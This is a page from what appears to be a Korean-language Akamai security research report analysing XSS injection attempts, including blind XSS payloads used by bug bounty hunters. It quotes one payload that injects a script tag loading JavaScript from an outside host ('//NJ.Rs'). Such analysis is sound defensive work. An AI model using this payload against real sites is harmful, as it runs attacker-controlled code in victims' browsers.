
<style>
.page{position:relative;width:918px;height:1188px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.Body_Research_Study{font:15px/22.5px "Malgun Gothic";color:#231f20;text-align:justify}
.t1{font:15px/22.5px "Malgun Gothic";color:#2a2a2b;text-align:justify}
.Javascript_Code_Research_Study{font:500 13.5px "Roboto Mono";color:#2a2a2b}
.H4_Research_Study{font:13.5px "Malgun Gothic";color:#2a2a2b}
.Javascript_Code_Research_Study-2{font:500 13.5px "Roboto Mono";color:#231f20}
.H4_Research_Study-2{font:13.5px "Malgun Gothic";letter-spacing:.105em;color:#2a2a2b}
.t2{font:600 12px "Instrument Sans";color:#231f20}
.t3{font:12px "Instrument Sans";color:#231f20}
.s1{font-family:"Instrument Sans"}
.s2{font-family:"Instrument Sans";font-weight:700;color:#7c7b7f}
.s3{font-family:"Instrument Sans";font-weight:500}
.s4{font-family:"Instrument Sans";font-weight:600}
.s5{font-weight:700}
.s6{color:#ee519e}
.s7{font-family:"Malgun Gothic";font-weight:700}
</style>
<div class="page">
<div style="left:753px;top:0;width:165px;height:1188px;background:#ebebeb"></div>
<svg style="left:753px;top:890px;width:165px;height:298px"></svg>
<svg style="left:81px;top:81px;width:103px;height:42px"></svg>
<svg style="left:0;top:754px;width:753px;height:434px"></svg>
<div style="left:108px;top:844px;width:598px;height:58px;background:#ebebeb;border-radius:7px"></div>
<div style="left:108px;top:863px;width:598px;height:59px;background:#ebebeb;border-radius:7px"></div>
<hr style="left:80px;top:171px;width:2px;height:749px;background:#7474c0">
<p class="Body_Research_Study" style="left:108px;top:169px;width:600px">앞서 언급했듯이<span class="s1">,</span> 반사된 <span class="s1">XSS PoC</span> 페이로드의 대부분은 본질적으로 양성이며<span class="s1">,</span> 이들은 <span class="s1">alert(), prompt()</span> 또는 <span class="s1">confirm()</span>과 같은 <span class="s1">JavaScript</span> 메서드 중 하나를 호출하려고 합니다<span class="s1">.</span> 이는 <span class="s1">XSS </span>취약점이 실제로 존재하고 페이로드가 실제로 브라우저의 <span class="s1">JavaScript</span> 엔진에 의해 실행된다는 것을 스캐너가 증명하는 사실상의 방법이었습니다<span class="s1">.</span> 그러나 이러한 페이로드는 최종 사용자를 악용하려고 시도하지 않습니다<span class="s1">.</span></p>
<p class="H4_Research_Study-2" style="left:108px;top:312px;width:104px">분석범위및결과</p>
<p class="Body_Research_Study" style="left:108px;top:338px;width:600px">이 설문조사를 위해 우리는 <span class="s1">2024</span>년 <span class="s1">12</span>월 동안 <span class="s1">7</span>일간의 <span class="s1">JavaScript</span> 삽입 시도를 검토했습니다<span class="s1">. </span>잠재적인 악성 동작을 분석하기 전에<span class="s1">,</span> 원격 <span class="s1">JavaScript</span> 리소스를 참조하는 모든 요청을 식별하기 위해 광범위한 탐색을 수행할 필요가 있었습니다<span class="s1">.</span> 이 데이터를 수집하면 <span class="s1">JavaScript</span> 코드의 의도를 파악하기 위해 더 깊이 파고들 수 있었습니다<span class="s1">.</span></p>
<p class="Body_Research_Study" style="left:108px;top:441px;width:600px">원격 <span class="s1">JavaScript</span> 코드 참조의 대다수<span class="s1">(98%</span> 이상<span class="s1">)</span>는 다음과 같은 정상적인 <span class="s1">JavaScript </span>프레임워크와 관련이 있습니다<span class="s1">.</span></p>
<p class="t1" style="left:122px;top:498px;width:85px"><span class="s2">Ź</span> 광고기술</p>
<p class="t1" style="left:122px;top:529px;width:371px"><span class="s2">Ź</span> 사용자 경험 또는 사용자 인터페이스 관련 프레임워크</p>
<p class="t1" style="left:122px;top:561px;width:226px"><span class="s2">Ź</span> 사용자 또는 사이트 애널리틱스</p>
<p class="H4_Research_Study" style="left:108px;top:612px;width:200px">버그 바운티 블라인드 <span class="s3">XSS</span> 테스트</p>
<p class="Body_Research_Study" style="left:108px;top:638px;width:600px">또한 <span class="s1">Akamai</span>의 공개 버그 바운티 프로그램에 참여한 버그 헌터가 사용한 페이로드의 양도 많았습니다<span class="s1">.</span> 버그 바운티 프로세스에 원격 소스 <span class="s1">JavaScript</span>를 사용하는 데는 세 가지 주요 동기가 있습니다<span class="s1">.</span></p>
<p class="t1" style="left:162px;top:719px;width:546px;text-indent:-20px"><span class="s4">1. XSS</span> <span class="s5">삽입 기법에는 크기 제한이 있습니다</span><span class="s4">.</span> 버그 헌터는 매개변수가 <span class="s1">XSS</span>에 취약하다는 것을 식별할 수 있지만<span class="s1">,</span> 중요도를 입증하는 능력을 제한하는 크기 제한이 있습니다<span class="s1">. </span>이러한 크기 제한으로 인해 <span class="s1">PoC</span> 코드를 실행하기가 어렵습니다<span class="s1">.</span> 이러한 상황에서 버그 헌터는 자신이 제어하는 원격 <span class="s1">JavaScript</span> 파일을 참조하는 작은 페이로드를 사용할 수 있습니다<span class="s1">.</span> 다음 스크린샷에서 공격자는 <span class="s1">http://NJ.Rs URL</span>을 포함시키려고 합니다<span class="s1">.</span></p>
<p class="Javascript_Code_Research_Study-2" style="left:135px;top:864px;width:82px">JavaScript</p>
<p class="Javascript_Code_Research_Study" style="left:135px;top:884px;width:366px">/file.php?param=&lt;script/src=<span class="s6">//NJ.Rs&gt;&lt;/script&gt;</span></p>
<p class="t2" style="left:51px;top:1137px;width:170px">2025<span class="s7">년 보안팀 가이드</span> I 11<span class="s7">권</span>, 1<span class="s7">호</span></p>
<p class="t3" style="left:766px;top:1137px;width:101px">Akamai.com | 34</p>
</div>
